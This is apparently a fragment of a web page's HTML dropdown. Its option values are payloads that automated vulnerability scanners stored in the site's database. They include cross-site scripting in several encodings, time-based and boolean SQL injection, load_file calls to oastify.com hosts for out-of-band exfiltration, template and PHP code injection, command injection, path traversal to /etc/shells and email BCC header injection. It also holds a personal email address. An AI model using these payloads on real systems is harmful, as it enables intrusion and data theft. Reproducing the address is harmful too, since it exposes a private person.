                                    <option value="13262">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%78%58%65%37%289959%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13261">Mr.&amp;lt;ScRiPt&amp;gt;NfTu(9550)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13260">Mr.\u003CScRiPt\NfTu(9516)\u003C/sCripT\u003E</option>
                                    <option value="13259">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4E%66%54%75%289144%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13258">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13257">dfb__${98991*97996}__::.x</option>
                                    <option value="13256">dfb[[${98991*97996}]]xca</option>
                                    <option value="13255">Mr.&amp;lt;ScRiPt&amp;gt;TL9w(9451)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13254">Mr.&amp;lt;ScRiPt&amp;gt;w7L2(9870)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13253">dfb{{98991*97996}}xca</option>
                                    <option value="13252">Mr.\u003CScRiPt\w7L2(9940)\u003C/sCripT\u003E</option>
                                    <option value="13251">Mr.\u003CScRiPt\TL9w(9039)\u003C/sCripT\u003E</option>
                                    <option value="13250">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%77%37%4C%32%289144%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13249">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%4C%39%77%289914%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13248">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6B%56%36%73%28%39%38%39%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13247">Mr.&amp;lt;ScRiPt&amp;gt;d1I9(9160)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13246">bfgx5722%C0%BEz1%C0%BCz2a%90bcxhjl5722</option>
                                    <option value="13245">Mr.\u003CScRiPt\d1I9(9067)\u003C/sCripT\u003E</option>
                                    <option value="13244">bfg3083%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3083</option>
                                    <option value="13243">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4E%66%54%75%28%39%37%38%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13242">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%64%31%49%39%289180%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13241">Mr.9725251</option>
                                    <option value="13240">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%78%58%65%37%28%39%33%33%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13239">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13238">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13237">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13236">dfb__${98991*97996}__::.x</option>
                                    <option value="13235">dfb__${98991*97996}__::.x</option>
                                    <option value="13234">dfb__${98991*97996}__::.x</option>
                                    <option value="13233">dfb[[${98991*97996}]]xca</option>
                                    <option value="13232">dfb[[${98991*97996}]]xca</option>
                                    <option value="13231">dfb{{98991*97996}}xca</option>
                                    <option value="13230">dfb{{98991*97996}}xca</option>
                                    <option value="13229">dfb[[${98991*97996}]]xca</option>
                                    <option value="13228">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%77%37%4C%32%28%39%34%35%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13227">bfgx10018%C0%BEz1%C0%BCz2a%90bcxhjl10018</option>
                                    <option value="13226">bfgx2542%C0%BEz1%C0%BCz2a%90bcxhjl2542</option>
                                    <option value="13225">bfg1966%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1966</option>
                                    <option value="13224">dfb{{98991*97996}}xca</option>
                                    <option value="13223">bfg4177%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4177</option>
                                    <option value="13222">Mr.9251451</option>
                                    <option value="13221">bfgx3460%C0%BEz1%C0%BCz2a%90bcxhjl3460</option>
                                    <option value="13220">Mr.9730542</option>
                                    <option value="13219">bfg1338%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1338</option>
                                    <option value="13218">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%4C%39%77%28%39%39%33%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13217">Mr.9346093</option>
                                    <option value="13216">Mr.</option>
                                    <option value="13215">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%64%31%49%39%28%39%33%39%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13214">Mr.&amp;lt;ScRiPt&amp;gt;JrfY(9199)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13213">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13212">Mr.</option>
                                    <option value="13211">Mr.\u003CScRiPt\JrfY(9325)\u003C/sCripT\u003E</option>
                                    <option value="13210">dfb__${98991*97996}__::.x</option>
                                    <option value="13209">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%72%66%59%289335%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13208">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13207">dfb[[${98991*97996}]]xca</option>
                                    <option value="13206">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13205">dfb__${98991*97996}__::.x</option>
                                    <option value="13204">dfb__${98991*97996}__::.x</option>
                                    <option value="13203">dfb[[${98991*97996}]]xca</option>
                                    <option value="13202">dfb{{98991*97996}}xca</option>
                                    <option value="13201">dfb[[${98991*97996}]]xca</option>
                                    <option value="13200">bfgx7799%C0%BEz1%C0%BCz2a%90bcxhjl7799</option>
                                    <option value="13199">dfb{{98991*97996}}xca</option>
                                    <option value="13198">bfg9546%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9546</option>
                                    <option value="13197">Mr.9764539</option>
                                    <option value="13196">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%72%66%59%28%39%31%33%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13195">Mr.</option>
                                    <option value="13194">bfgx8271%C0%BEz1%C0%BCz2a%90bcxhjl8271</option>
                                    <option value="13193">dfb{{98991*97996}}xca</option>
                                    <option value="13192">bfg9327%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9327</option>
                                    <option value="13191">bfgx6667%C0%BEz1%C0%BCz2a%90bcxhjl6667</option>
                                    <option value="13190">Mr.9861021</option>
                                    <option value="13189">bfg1845%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1845</option>
                                    <option value="13188">Mr.9500933</option>
                                    <option value="13187">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13186">dfb__${98991*97996}__::.x</option>
                                    <option value="13185">dfb[[${98991*97996}]]xca</option>
                                    <option value="13184">dfb{{98991*97996}}xca</option>
                                    <option value="13183">bfgx3128%C0%BEz1%C0%BCz2a%90bcxhjl3128</option>
                                    <option value="13182">bfg6108%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6108</option>
                                    <option value="13181">Mr.9851494</option>
                                    <option value="13180">Mr.</option>
                                    <option value="13179">Mr.</option>
                                    <option value="13178">Mr.&amp;lt;ScRiPt&amp;gt;JKb5(9666)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13177">Mr.\u003CScRiPt\JKb5(9650)\u003C/sCripT\u003E</option>
                                    <option value="13176">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%4B%62%35%289500%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13175">(select 198766*667891 from DUAL)</option>
                                    <option value="13174">(select 198766*667891)</option>
                                    <option value="13173">@@evpew</option>
                                    <option value="13172">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13171">Mr.&#39;&quot;</option>
                                    <option value="13170">Mr.&amp;lt;ScRiPt&amp;gt;X3Fk(9959)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13169">Mr.\u003CScRiPt\X3Fk(9147)\u003C/sCripT\u003E</option>
                                    <option value="13168">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%4B%62%35%28%39%31%39%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13167">Mr.</option>
                                    <option value="13166">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%58%33%46%6B%289014%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13165">Mr.&amp;lt;ScRiPt&amp;gt;dv9e(9784)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13164">Mr.\u003CScRiPt\dv9e(9394)\u003C/sCripT\u003E</option>
                                    <option value="13163">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%64%76%39%65%289123%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13162">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%58%33%46%6B%28%39%36%36%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13161">Mr.</option>
                                    <option value="13160">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13159">dfb__${98991*97996}__::.x</option>
                                    <option value="13158">dfb[[${98991*97996}]]xca</option>
                                    <option value="13157">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13156">dfb{{98991*97996}}xca</option>
                                    <option value="13155">dfb__${98991*97996}__::.x</option>
                                    <option value="13154">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%64%76%39%65%28%39%35%33%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13153">dfb[[${98991*97996}]]xca</option>
                                    <option value="13152">dfb{{98991*97996}}xca</option>
                                    <option value="13151">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13150">dfb__${98991*97996}__::.x</option>
                                    <option value="13149">dfb[[${98991*97996}]]xca</option>
                                    <option value="13148">dfb{{98991*97996}}xca</option>
                                    <option value="13147">bfgx3763%C0%BEz1%C0%BCz2a%90bcxhjl3763</option>
                                    <option value="13146">bfg9126%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9126</option>
                                    <option value="13145">bfgx2749%C0%BEz1%C0%BCz2a%90bcxhjl2749</option>
                                    <option value="13144">bfgx4310%C0%BEz1%C0%BCz2a%90bcxhjl4310</option>
                                    <option value="13143">bfg4847%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4847</option>
                                    <option value="13142">bfg3968%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3968</option>
                                    <option value="13141">Mr.9226071</option>
                                    <option value="13140">Mr.9206467</option>
                                    <option value="13139">Mr.9441951</option>
                                    <option value="13138">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13137">Mr.</option>
                                    <option value="13136">&#39;&quot;</option>
                                    <option value="13135">bxss.me/t/xss.html?%00</option>
                                    <option value="13134">Mr.</option>
                                    <option value="13133">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13132">Mr.&quot;||sleep(27*1000)*gtorjz||&quot;</option>
                                    <option value="13131">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13130">Mr.&#39;||sleep(27*1000)*xaiyyz||&#39;</option>
                                    <option value="13129">Mr.&quot;&amp;&amp;sleep(27*1000)*gjlazk&amp;&amp;&quot;</option>
                                    <option value="13128">Mr.&#39;&amp;&amp;sleep(27*1000)*auotyq&amp;&amp;&#39;</option>
                                    <option value="13127">&#39;&quot;()</option>
                                    <option value="13126">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13125">Mr.</option>
                                    <option value="13124">-1&quot; OR 5*5=26 or &quot;njSda6I0&quot;=&quot;</option>
                                    <option value="13123">-1&quot; OR 5*5=25 or &quot;njSda6I0&quot;=&quot;</option>
                                    <option value="13122">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13121">)</option>
                                    <option value="13120">Http://bxss.me/t/fit.txt</option>
                                    <option value="13118">Mr.</option>
                                    <option value="13119">bxss.me</option>
                                    <option value="13117">/etc/shells</option>
                                    <option value="13116">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13115">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13114">Mr.</option>
                                    <option value="13113">Mr.</option>
                                    <option value="13112">../Mr.</option>
                                    <option value="13111">Mr.</option>
                                    <option value="13110">expr 9000424995 - 959475</option>
                                    <option value="13109">Mr.</option>
                                    <option value="13108">+response.write(9783575*9571493)&#39;</option>
                                    <option value="13107">&lt;% response.write(9783575*9571493) %&gt;</option>
                                    <option value="13106">&quot;+response.write(9783575*9571493)+&quot;</option>
                                    <option value="13105">&#39;+response.write(9783575*9571493)+&#39;</option>
                                    <option value="13104">response.write(9783575*9571493)</option>
                                    <option value="13103">1PFYBQ2BGR0</option>
                                    <option value="13102">Mr.</option>
                                    <option value="13101">Mr.</option>
                                    <option value="13100">Mr.</option>
                                    <option value="13099">Mr.</option>
                                    <option value="13098">Mr.</option>
                                    <option value="13097">Mr.&amp;lt;ScRiPt&amp;gt;TQng(9048)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13096">Mr.\u003CScRiPt\TQng(9670)\u003C/sCripT\u003E</option>
                                    <option value="13095">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%51%6E%67%289678%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13094">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%51%6E%67%28%39%30%32%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13093">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13092">dfb__${98991*97996}__::.x</option>
                                    <option value="13091">dfb[[${98991*97996}]]xca</option>
                                    <option value="13090">dfb{{98991*97996}}xca</option>
                                    <option value="13089">bfgx7617%C0%BEz1%C0%BCz2a%90bcxhjl7617</option>
                                    <option value="13088">bfg5237%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5237</option>
                                    <option value="13087">Mr.9429097</option>
                                    <option value="13086">Mr.</option>
                                    <option value="13085">Mr.</option>
                                    <option value="13084">Mr.</option>
                                    <option value="13083">Mr.&amp;lt;ScRiPt&amp;gt;XO4m(9997)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13082">Mr.\u003CScRiPt\XO4m(9474)\u003C/sCripT\u003E</option>
                                    <option value="13081">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%58%4F%34%6D%289603%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13080">Mr.&amp;lt;ScRiPt&amp;gt;Ay28(9253)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13079">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%58%4F%34%6D%28%39%35%39%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13078">Mr.</option>
                                    <option value="13077">Mr.\u003CScRiPt\Ay28(9032)\u003C/sCripT\u003E</option>
                                    <option value="13076">Mr.</option>
                                    <option value="13075">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13074">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%79%32%38%289740%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13073">(select 198766*667891 from DUAL)</option>
                                    <option value="13072">dfb__${98991*97996}__::.x</option>
                                    <option value="13071">dfb[[${98991*97996}]]xca</option>
                                    <option value="13070">(select 198766*667891)</option>
                                    <option value="13069">dfb{{98991*97996}}xca</option>
                                    <option value="13068">@@Y9SvB</option>
                                    <option value="13067">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13066">Mr.&#39;&quot;</option>
                                    <option value="13065">Mr.</option>
                                    <option value="13064">bfgx5938%C0%BEz1%C0%BCz2a%90bcxhjl5938</option>
                                    <option value="13063">bfg1471%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1471</option>
                                    <option value="13062">Mr.9692697</option>
                                    <option value="13061">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%79%32%38%28%39%36%34%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13060">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13059">dfb__${98991*97996}__::.x</option>
                                    <option value="13058">dfb[[${98991*97996}]]xca</option>
                                    <option value="13057">dfb{{98991*97996}}xca</option>
                                    <option value="13056">bfgx9320%C0%BEz1%C0%BCz2a%90bcxhjl9320</option>
                                    <option value="13055">bfg9758%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9758</option>
                                    <option value="13054">Mr.9881344</option>
                                    <option value="13053">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13052">Mr.</option>
                                    <option value="13051">Mr.</option>
                                    <option value="13050">&#39;&quot;</option>
                                    <option value="13049">Mr.</option>
                                    <option value="13048">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="13047">Mr.&quot;||sleep(27*1000)*puhjlq||&quot;</option>
                                    <option value="13046">Mr.&#39;||sleep(27*1000)*umaquc||&#39;</option>
                                    <option value="13045">Mr.&quot;&amp;&amp;sleep(27*1000)*ersfrr&amp;&amp;&quot;</option>
                                    <option value="13044">Mr.&#39;&amp;&amp;sleep(27*1000)*djwpwb&amp;&amp;&#39;</option>
                                    <option value="13043">&#39;&quot;()</option>
                                    <option value="13042">bxss.me/t/xss.html?%00</option>
                                    <option value="13041">Mr.</option>
                                    <option value="13040">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="13039">Mr.</option>
                                    <option value="13038">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13037">)</option>
                                    <option value="13036">Mr.</option>
                                    <option value="13035">Mr.</option>
                                    <option value="13034">-1&quot; OR 5*5=26 or &quot;n8beMSGJ&quot;=&quot;</option>
                                    <option value="13033">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13032">-1&quot; OR 5*5=25 or &quot;n8beMSGJ&quot;=&quot;</option>
                                    <option value="13031">Http://bxss.me/t/fit.txt</option>
                                    <option value="13030">../Mr.</option>
                                    <option value="13029">bxss.me</option>
                                    <option value="13028">/etc/shells</option>
                                    <option value="13027">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13026">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13025">(select 198766*667891 from DUAL)</option>
                                    <option value="13024">(select 198766*667891)</option>
                                    <option value="13023">@@OuPla</option>
                                    <option value="13022">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="13021">Mr.&#39;&quot;</option>
                                    <option value="13020">Mr.</option>
                                    <option value="13019">Mr.</option>
                                    <option value="13018">+response.write(9251267*9990590)&#39;</option>
                                    <option value="13017">&lt;% response.write(9251267*9990590) %&gt;</option>
                                    <option value="13016">&quot;+response.write(9251267*9990590)+&quot;</option>
                                    <option value="13015">&#39;+response.write(9251267*9990590)+&#39;</option>
                                    <option value="13014">response.write(9251267*9990590)</option>
                                    <option value="13013">Mr.</option>
                                    <option value="13012">Mr.</option>
                                    <option value="13011">expr 9000553745 - 971293</option>
                                    <option value="13010">1B6CLLDAF0</option>
                                    <option value="13009">Mr.</option>
                                    <option value="13008">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="13007">-1&quot; OR 5*5=26 or &quot;YTX4QGjI&quot;=&quot;</option>
                                    <option value="13006">-1&quot; OR 5*5=25 or &quot;YTX4QGjI&quot;=&quot;</option>
                                    <option value="13005">Mr.</option>
                                    <option value="13004">Mr.</option>
                                    <option value="13003">Mr.</option>
                                    <option value="13002">Mr.</option>
                                    <option value="13001">Mr.</option>
                                    <option value="13000">Mr.</option>
                                    <option value="12999">Mr.</option>
                                    <option value="12998">Mr.</option>
                                    <option value="12997">Mr.</option>
                                    <option value="12996">Mr.</option>
                                    <option value="12995">Mr.&quot;||sleep(27*1000)*zwwego||&quot;</option>
                                    <option value="12994">Mr.&#39;||sleep(27*1000)*ixdzac||&#39;</option>
                                    <option value="12993">Mr.&quot;&amp;&amp;sleep(27*1000)*jzwofd&amp;&amp;&quot;</option>
                                    <option value="12992">Mr.&#39;&amp;&amp;sleep(27*1000)*ffrjud&amp;&amp;&#39;</option>
                                    <option value="12991">&#39;&quot;()</option>
                                    <option value="12990">&#39;&quot;</option>
                                    <option value="12989">Mr.</option>
                                    <option value="12988">bxss.me/t/xss.html?%00</option>
                                    <option value="12987">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="12986">Mr.</option>
                                    <option value="12985">Mr.</option>
                                    <option value="12984">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="12983">Mr.</option>
                                    <option value="12982">Mr.</option>
                                    <option value="12981">Mr.</option>
                                    <option value="12980">Mr.</option>
                                    <option value="12979">Mr.</option>
                                    <option value="12978">Mr.</option>
                                    <option value="12977">Mr.</option>
                                    <option value="12976">Mr.</option>
                                    <option value="12975">Mr.</option>
                                    <option value="12974">Mr.</option>
                                    <option value="12973">+response.write(9501560*9541415)&#39;</option>
                                    <option value="12972">!(()&amp;&amp;!|*|*|</option>
                                    <option value="12971">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="12970">Http://bxss.me/t/fit.txt</option>
                                    <option value="12969">bxss.me</option>
                                    <option value="12968">/etc/shells</option>
                                    <option value="12967">)</option>
                                    <option value="12966">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="12965">Mr.</option>
                                    <option value="12964">Mr.</option>
                                    <option value="12963">Mr.</option>
                                    <option value="12962">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="12961">Mr.</option>
                                    <option value="12960">Mr.</option>
                                    <option value="12959">Mr.</option>
                                    <option value="12958">Mr.</option>
                                    <option value="12957">Mr.</option>
                                    <option value="12956">&lt;% response.write(9501560*9541415) %&gt;</option>
                                    <option value="12955">Mr.</option>
                                    <option value="12954">&quot;+response.write(9501560*9541415)+&quot;</option>
                                    <option value="12953">&#39;+response.write(9501560*9541415)+&#39;</option>
                                    <option value="12952">response.write(9501560*9541415)</option>
                                    <option value="12951">Mr.</option>
                                    <option value="12950">Mr.</option>
                                    <option value="12949">../Mr.</option>
                                    <option value="12948">Mr.</option>
                                    <option value="12947">Mr.</option>
                                    <option value="12946">expr 9000814174 - 953104</option>
                                    <option value="12945">Mr.</option>
                                    <option value="12944">Mr.</option>
                                    <option value="12943">Mr.</option>
                                    <option value="12942">Mr.</option>
                                    <option value="12941">Mr.</option>
                                    <option value="12940">19OYXGETG0</option>
                                    <option value="12939">Mr.</option>
                                    <option value="12938">Mr.</option>
                                    <option value="12937">Mr.</option>
                                    <option value="12936">Mr.</option>
                                    <option value="12935">Mr.</option>
                                    <option value="12934">Mr.</option>
                                    <option value="12933">Mr.</option>
                                    <option value="12932">Mr.</option>
                                    <option value="12931">(select 198766*667891 from DUAL)</option>
                                    <option value="12930">(select 198766*667891)</option>
                                    <option value="12929">@@0aEsA</option>
                                    <option value="12928">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="12927">Mr.&#39;&quot;</option>
                                    <option value="12926">Mr.</option>
                                    <option value="12925">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="12924">Mr.</option>
                                    <option value="12923">&#39;&quot;</option>
                                    <option value="12922">bxss.me/t/xss.html?%00</option>
                                    <option value="12921">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="12920">Mr.</option>
                                    <option value="12919">Mr.&quot;||sleep(27*1000)*tkrxnu||&quot;</option>
                                    <option value="12918">Mr.&#39;||sleep(27*1000)*eqmsdy||&#39;</option>
                                    <option value="12917">Mr.&quot;&amp;&amp;sleep(27*1000)*ukkgnw&amp;&amp;&quot;</option>
                                    <option value="12916">Mr.&#39;&amp;&amp;sleep(27*1000)*rrdoij&amp;&amp;&#39;</option>
                                    <option value="12915">&#39;&quot;()</option>
                                    <option value="12914">Mr.</option>
                                    <option value="12913">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="12912">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="12911">!(()&amp;&amp;!|*|*|</option>
                                    <option value="12910">)</option>
                                    <option value="12909">Http://bxss.me/t/fit.txt</option>
                                    <option value="12908">bxss.me</option>
                                    <option value="12907">/etc/shells</option>
                                    <option value="12906">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="12905">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="12904">1PXF5GM0</option>
                                    <option value="12903">Mr.</option>
                                    <option value="12902">-1&quot; OR 5*5=26 or &quot;5YF8W2L9&quot;=&quot;</option>
                                    <option value="12901">-1&quot; OR 5*5=25 or &quot;5YF8W2L9&quot;=&quot;</option>
                                    <option value="12900">+response.write(9423232*9119775)&#39;</option>
                                    <option value="12899">expr 9000162553 - 973105</option>
                                    <option value="12898">&lt;% response.write(9423232*9119775) %&gt;</option>
                                    <option value="12897">Mr.</option>
                                    <option value="12896">Mr.</option>
                                    <option value="12895">../Mr.</option>
                                    <option value="12894">Mr.</option>
                                    <option value="12893">Mr.</option>
                                    <option value="12892">&quot;+response.write(9423232*9119775)+&quot;</option>
                                    <option value="12891">&#39;+response.write(9423232*9119775)+&#39;</option>
                                    <option value="12890">response.write(9423232*9119775)</option>
                                    <option value="12889">Mr.</option>
                                    <option value="12877">
BCC:matthew.wynne+2@zenzero.co.uk
evl: u</option>
                                    <option value="12876">
BCC:dgx3ganumlohl9lno9wnho2gl7ryft3i.oastify.com
pbk: i</option>
                                    <option value="12874">
BCC:s0ti0p79608w5o528og213mv5mbdz7nw.oastify.com
pbk: i</option>
                                    <option value="12873">
BCC:matthew.wynne+5@zenzero.co.uk
pbk: i</option>
                                    <option value="12278">http://5bhvb2imhdj9g1gfj1rfcgx8gzmqahy6.oastify.com/?null</option>
                                    <option value="12277">199fr9riql</option>
                                    <option value="12276">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12275">&quot;</option>
                                    <option value="12274">&#39;</option>
                                    <option value="12273">&#39;+(select load_file(&#39;\\\\2uxic7eokxjkaa7we3bs989zjqpvdwek5ntfg64v.oastify.com\\pji&#39;))+&#39;</option>
                                    <option value="12272">(select load_file(&#39;\\\\t829qysfyoxbo1lnsupjnznqxh3mrnsbjd75uwil.oastify.com\\kwi&#39;))</option>
                                    <option value="12271">9t7oxjfp2b</option>
                                    <option value="12270">rjdofka6uj</option>
                                    <option value="12269">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12268">&quot;</option>
                                    <option value="12267">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12266">&quot;</option>
                                    <option value="12265">aky847zohr</option>
                                    <option value="12264">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12263">&quot;</option>
                                    <option value="12262">&#39;</option>
                                    <option value="12261">&#39;</option>
                                    <option value="12260">&#39;+(select load_file(&#39;\\\\qxr6fvhcnlm8dyakhregcwcnmesjgle95ct4gv4k.oastify.com\\bly&#39;))+&#39;</option>
